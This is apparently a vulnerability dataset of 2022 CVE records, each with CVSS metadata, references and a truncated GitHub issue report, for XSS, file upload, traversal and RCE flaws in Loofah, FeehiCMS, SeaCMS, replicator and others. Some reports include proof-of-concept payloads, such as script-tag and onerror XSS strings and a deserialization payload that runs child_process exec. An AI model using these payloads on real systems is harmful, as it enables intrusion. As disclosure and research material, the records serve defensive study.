CVE-2022-23515 | 2022-12-14T14:15:10.553 | Loofah is a general library for manipulating and transforming HTML/XML documents and fragments, built on top of Nokogiri. Loofah >= 2.1.0, < 2.19.1 is vulnerable to cross-site scripting via the image/svg+xml media type in data URIs. This issue is patched in version 2.19.1. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flavorjones/loofah/issues/101"
},
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:loofah_project:loofah:*:*:*:*:*:ruby:*:*",
"matchCriteriaId": "68F8B0CB-F78F-410C-942F-7FA80481474D",
"versionEndExcluding": "2.19.1",
"versionEndIncluding": null,
"versionSt... | [
"79"
] | 79 | https://github.com/flavorjones/loofah/issues/101 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flavorjones",
"loofah"
] | I just posted [this issue at the Rails HTML Sanitizer repo](https://github.com/rails/rails-html-sanitizer/issues/51), but after testing I realized that it goes wrong inside Loofah itself.
---
This is the problem:
When I sanitize a HTML string with an image whose src points to a data URI, its src attribute is removed ... | Data URI's get sanitized | https://api.github.com/repos/flavorjones/loofah/issues/101/comments | 8 | 2016-02-18T22:40:13Z | 2018-02-11T22:19:55Z | https://github.com/flavorjones/loofah/issues/101 | 134,718,869 | 101 | 4,503 |
CVE-2022-23518 | 2022-12-14T17:15:10.713 | rails-html-sanitizer is responsible for sanitizing HTML fragments in Rails applications. Versions >= 1.0.3, < 1.4.4 are vulnerable to cross-site scripting via data URIs when used in combination with Loofah >= 2.1.0. This issue is patched in version 1.4.4. | {
"cvssMetricV2": null,
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rails/rails-html-sanitizer/issues/135"
},
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
]... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rubyonrails:rails_html_sanitizers:*:*:*:*:*:rails:*:*",
"matchCriteriaId": "B07277FF-73C7-4F2C-8515-8927193955B2",
"versionEndExcluding": "1.4.4",
"versionEndIncluding": null,
... | [
"79"
] | 79 | https://github.com/rails/rails-html-sanitizer/issues/135 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"rails",
"rails-html-sanitizer"
] | Currently in the scrub_attribute method, there is divergence between the code present in loofah
https://github.com/flavorjones/loofah/blob/main/lib/loofah/html5/scrub.rb#L38-L61
vs how it is handle in the PermitScrubber class
https://github.com/rails/rails-html-sanitizer/blob/master/lib/rails/html/scrubbers.rb#L1... | xss vulnerability in data URI | https://api.github.com/repos/rails/rails-html-sanitizer/issues/135/comments | 2 | 2022-06-08T12:01:02Z | 2022-12-13T13:57:12Z | https://github.com/rails/rails-html-sanitizer/issues/135 | 1,264,633,459 | 135 | 4,504 |
CVE-2020-20588 | 2022-12-15T19:15:15.297 | File upload vulnerability in function upload in action/Core.class.php in zhimengzhe iBarn 1.5 allows remote attackers to run arbitrary code via avatar upload to index.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/zhimengzhe/iBarn/issues/13"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ibarn_project:ibarn:1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "F264C1F1-D8E9-4551-86A1-D3A6B16449A5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"434"
] | 434 | https://github.com/zhimengzhe/iBarn/issues/13 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"zhimengzhe",
"iBarn"
] | you can upload any file as avatar at " /index.php?m=user&a=avatar". Althought the server's response show that you are fail to set avatar, but the file was uploaded,And the file can be easily to locate by uid which shows in your cookies.
/action/Core.class.php
```
public function upload() {
if (!$... | There is a Arbitrary File Upload vulnerability that can upload a php file and be executed. | https://api.github.com/repos/zhimengzhe/iBarn/issues/13/comments | 0 | 2019-11-08T03:08:50Z | 2019-11-08T03:32:39Z | https://github.com/zhimengzhe/iBarn/issues/13 | 519,632,541 | 13 | 4,505 |
CVE-2020-20589 | 2022-12-15T19:15:15.457 | Cross Site Scripting (XSS) vulnerability in FeehiCMS 2.0.8 allows remote attackers to run arbitrary code via tha lang attribute of an html tag. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liufee/cms/issues/45"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:feehi:feehicms:2.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "4AEB1B4F-33FF-4363-BB98-B7151666907B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/liufee/cms/issues/45 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liufee",
"cms"
] | This is a Cross Site Scripting vulnerability appear two place(frontend and backend). When the lang is english"><script>alert(/xss/)</script>< or other js code, the pop-up alert will be triggered when browsing the feehi post. Details are as follows:
POC example:
`http://demo.cms.feehi.com/index.php?r=site/language&l... | XSS vulnerability in feehicms v2.0.8 | https://api.github.com/repos/liufee/cms/issues/45/comments | 1 | 2019-11-08T07:23:16Z | 2019-12-23T15:22:34Z | https://github.com/liufee/cms/issues/45 | 519,855,587 | 45 | 4,506 |
CVE-2020-24855 | 2022-12-15T19:15:15.567 | Directory Traversal vulnerability in easywebpack-cli before 4.5.2 allows attackers to obtain sensitive information via crafted GET request. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/easy-team/easywebpack-cli/issues/25"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:easyjs:easywebpack-cli:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6C679FCF-1234-4D90-B34A-9314E54E54BF",
"versionEndExcluding": "4.5.2",
"versionEndIncluding": null,
"versionStart... | [
"22"
] | 22 | https://github.com/easy-team/easywebpack-cli/issues/25 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"easy-team",
"easywebpack-cli"
] | 你好~ 我发现了easywebpack-cli的一个安全问题,在使用easywebpack-cli并使用-d参数指定了生效目录后,使用"../../"会造成目录穿越问题,能够查看主机中的文件(如数据库连接文件等)。
复现方法:
1、执行 npm i -g easywebpack-cli
2、执行 easy server -d mock -p 8009,-d 指向任意一个目录
3、使用postman或其他工具发包,即可查看文件
;
const replicator = new Replicator();
replicator.decode('[{"@t":"[[TypedArray]]","data":{"ctorName":"setTimeout","arr":{"@t":"[[TypedArray]]","data":{"ctorName":"Function","arr":" require(\'child_process\').exec(\'calc\')"}}}}... | Refactor the TypedArray deserializer to avoid RCE | https://api.github.com/repos/inikulin/replicator/issues/16/comments | 0 | 2021-05-14T15:00:14Z | 2021-05-17T13:07:59Z | https://github.com/inikulin/replicator/issues/16 | 891,994,341 | 16 | 4,508 |
CVE-2021-36572 | 2022-12-15T19:15:15.860 | Cross Site Scripting (XSS) vulnerability in Feehi CMS thru 2.1.1 allows attackers to run arbitrary code via the user name field of the login page. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liufee/cms/issues/58"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:feehi:feehicms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BC1BB163-E338-4110-A6B8-0AF9510EDE25",
"versionEndExcluding": null,
"versionEndIncluding": "2.1.1",
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/liufee/cms/issues/58 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liufee",
"cms"
] | Hi i found xss vuln on Feehi CMS Login Form.
What is XSS?
Attacker can inject and executee javascript code to webpage.
Feehi CMS response your input data on webpage. Like
<img width="1285" alt="Screen Shot 2021-07-03 at 7 32 47 PM" src=https://user-images.githubusercontent.com/77003357/124355230-1d215300-... | Cross Site Scripting Vulnerability On Feehi CMS | https://api.github.com/repos/liufee/cms/issues/58/comments | 0 | 2021-07-03T13:16:11Z | 2021-07-03T13:16:11Z | https://github.com/liufee/cms/issues/58 | 936,253,428 | 58 | 4,509 |
CVE-2021-36573 | 2022-12-15T19:15:15.913 | File Upload vulnerability in Feehi CMS thru 2.1.1 allows attackers to run arbitrary code via crafted image upload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liufee/cms/issues/59"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:feehi:feehicms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BC1BB163-E338-4110-A6B8-0AF9510EDE25",
"versionEndExcluding": null,
"versionEndIncluding": "2.1.1",
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/liufee/cms/issues/59 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liufee",
"cms"
] | Hi i found cross site scripting vulnerability on Feehi CMS via image upload.
POC:
1. Go to https://demo.cms.feehi.com/admin/index.php?r=article%2Fupdate&id=postid
2. Click on text editor and upload image with file name "><img src=x onerror=alert(1)>.jpg
3. You got alert
https://youtu.be/c3j-NZY65fQ
| Cross Site Scripting On Image Upload Via File Name | https://api.github.com/repos/liufee/cms/issues/59/comments | 0 | 2021-07-03T14:02:37Z | 2021-07-03T14:02:37Z | https://github.com/liufee/cms/issues/59 | 936,261,083 | 59 | 4,510 |
CVE-2021-39426 | 2022-12-15T19:15:15.967 | An issue was discovered in /Upload/admin/admin_notify.php in Seacms 11.4 allows attackers to execute arbitrary php code via the notify1 parameter when the action parameter equals set. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/seacms-com/seacms/issues/21"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:seacms:seacms:11.4:*:*:*:*:*:*:*",
"matchCriteriaId": "97651271-838D-4FC6-ACF1-A462E7C4E082",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"94"
] | 94 | https://github.com/seacms-com/seacms/issues/21 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"seacms-com",
"seacms"
] | In '/Upload/admin/admin_notify.php' lines 5 to 26

When action=set
The variable $notify1 takes the value from the post array and writes it to the '/ data / admin / notify. PHP' file as PHP ... | SeaCMS (2021-08-18) is a vulnerability that can cause rce | https://api.github.com/repos/HuaQiPro/seacms/issues/21/comments | 1 | 2021-08-18T01:56:35Z | 2021-08-23T09:18:30Z | https://github.com/HuaQiPro/seacms/issues/21 | 973,201,145 | 21 | 4,511 |

CVE-2021-39427 | 2022-12-15T19:15:16.017 | Cross site scripting vulnerability in 188Jianzhan 2.10 allows attackers to execute arbitrary code via the username parameter to /admin/reg.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/vtime-tech/188Jianzhan/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vtimecn:188jianzhan:2.10:*:*:*:*:*:*:*",
"matchCriteriaId": "8A9E7BC5-8E4B-4871-99F4-43C315F868B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/vtime-tech/188Jianzhan/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"vtime-tech",
"188Jianzhan"
] | In '/admin/reg.php'
We can see that after the user and pwd parameters are obtained, the length of the user name and other characters are directly stored in the database without verificatio... | 188Jianzhan V 2.10 XSS vulnerability exists | https://api.github.com/repos/vtime-tech/188Jianzhan/issues/4/comments | 1 | 2021-08-18T03:06:51Z | 2021-08-18T14:53:29Z | https://github.com/vtime-tech/188Jianzhan/issues/4 | 973,229,175 | 4 | 4,512 |
CVE-2022-40000 | 2022-12-15T19:15:22.480 | Cross Site Scripting (XSS) vulnerability in FeehiCMS-2.1.1 allows remote attackers to run arbitrary code via the username field of the admin log in page. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liufee/cms/issues/64"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:feehi:feehicms:2.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "DBEE4749-21CC-4336-8565-A05BC680EDF2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/liufee/cms/issues/64 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liufee",
"cms"
] | Hi i found an xss vulnerability on Feehi CMS backend
What is XSS?
Attacker can inject and executee javascript code to webpage.

log in the user in the background
 vulnerability in FeehiCMS-2.1.1 allows remote attackers to run arbitrary code via the title field of the create article page. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liufee/cms/issues/65"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:feehi:feehicms:2.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "DBEE4749-21CC-4336-8565-A05BC680EDF2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/liufee/cms/issues/65 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liufee",
"cms"
] | Hi i found an xss vulnerability on Feehi CMS backend
What is XSS?
Attacker can inject and executee javascript code to webpage.

 vulnerability in FeehiCMS-2.1.1 allows remote attackers to run arbirtary code via the callback parameter to /cms/notify. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liufee/cms/issues/66"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:feehi:feehicms:2.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "DBEE4749-21CC-4336-8565-A05BC680EDF2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/liufee/cms/issues/66 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liufee",
"cms"
] | Hi i found an xss vulnerability on Feehi CMS backend
What is XSS?
Attacker can inject and executee javascript code to webpage.

 vulnerability in FeehiCMS 2.1.1 allows remote attackers to run arbitrary code via upload of crafted XML file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liufee/cms/issues/67"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:feehi:feehicms:2.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "DBEE4749-21CC-4336-8565-A05BC680EDF2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/liufee/cms/issues/67 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liufee",
"cms"
] | Hi i found an xss vulnerability on Feehi CMS backend
What is XSS?
Attacker can inject and executee javascript code to webpage.

Then access this directory
 is vulnerable to Cross Site Scripting (XSS). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liong007/Zed-3/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zed-3:voip_simplicity_asg:8.5.0.17807:*:*:*:*:*:*:*",
"matchCriteriaId": "EE898CFF-BD4E-4637-8E5C-89C3FD638024",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"79"
] | 79 | https://github.com/liong007/Zed-3/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liong007",
"Zed-3"
] | **Exploit Title:**VoIP simpliclty of Zed-3 is vulnerable to Cross Site Scripting (XSS)
**Company to which the vulnerability belongs:** Beijing Zed-3 Technologies Co.,Ltd
**Date:**10/20/2022
Vendor Homepage: www.zed-3.com
ASG Version: 8.5.0.17807 (20181130-16:12)
CVE-2022-44235
**Discoverer:**Yuan Lirong
**At... | VoIP simpliclty of Zed-3 is vulnerable to Cross Site Scripting (XSS) | https://api.github.com/repos/liong007/Zed-3/issues/1/comments | 0 | 2022-10-21T05:23:33Z | 2023-04-13T06:38:19Z | https://github.com/liong007/Zed-3/issues/1 | 1,417,762,919 | 1 | 4,517 |
CVE-2022-44236 | 2022-12-15T19:15:25.783 | Beijing Zed-3 Technologies Co.,Ltd VoIP simpliclty ASG 8.5.0.17807 (20181130-16:12) has a Weak password vulnerability. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liong007/Zed-3/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zed-3:voip_simplicity_asg:8.5.0.17807:*:*:*:*:*:*:*",
"matchCriteriaId": "EE898CFF-BD4E-4637-8E5C-89C3FD638024",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"521"
] | 521 | https://github.com/liong007/Zed-3/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liong007",
"Zed-3"
] | **Exploit Title:**VoIP simpliclty of Zed-3 is vulnerable to Weak password
**Company to which the vulnerability belongs:** Beijing Zed-3 Technologies Co.,Ltd
**Date:**10/20/2022
**Vendor Homepage:** www.zed-3.com
**ASG Version:** 8.5.0.17807 (20181130-16:12)
CVE-2022-44236
**Discoverer:**Yuan Lirong
**Attack ... | VoIP simpliclty of Zed-3 is vulnerable to Weak password | https://api.github.com/repos/liong007/Zed-3/issues/2/comments | 0 | 2022-10-21T06:55:28Z | 2023-04-13T06:38:38Z | https://github.com/liong007/Zed-3/issues/2 | 1,417,848,084 | 2 | 4,518 |
CVE-2022-4526 | 2022-12-15T21:15:13.207 | A vulnerability was found in django-photologue up to 3.15.1 and classified as problematic. Affected by this issue is some unknown functionality of the file photologue/templates/photologue/photo_detail.html of the component Default Template Handler. The manipulation of the argument object.caption leads to cross site scr... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/richardbarran/django-photologue/commit/960cb060ce5e2964e6d716ff787c72fc18a371e7"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:django-photologue_project:django-photologue:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F9673561-FB49-418C-884E-01152D1AA143",
"versionEndExcluding": null,
"versionEndIncluding": "3.15.1",
... | [
"79"
] | 79 | https://github.com/richardbarran/django-photologue/issues/223 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"richardbarran",
"django-photologue"
] | Hello 👋
I run a security community that finds and fixes vulnerabilities in OSS. A researcher (@domiee13) has found a potential issue, which I would be eager to share with you.
Could you add a `SECURITY.md` file with an e-mail address for me to send further details to? GitHub [recommends](https://docs.github.com/en/c... | Create SECURITY.md | https://api.github.com/repos/richardbarran/django-photologue/issues/223/comments | 3 | 2022-07-17T12:53:03Z | 2023-01-31T07:03:13Z | https://github.com/richardbarran/django-photologue/issues/223 | 1,307,089,565 | 223 | 4,519 |
CVE-2022-45969 | 2022-12-15T23:15:10.457 | Alist v3.4.0 is vulnerable to Directory Traversal, | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/alist-org/alist/issues/2449"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:alist_project:alist:3.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "624E7FFC-03C9-4438-9806-46EE810B1141",
"versionEndExcluding": null,
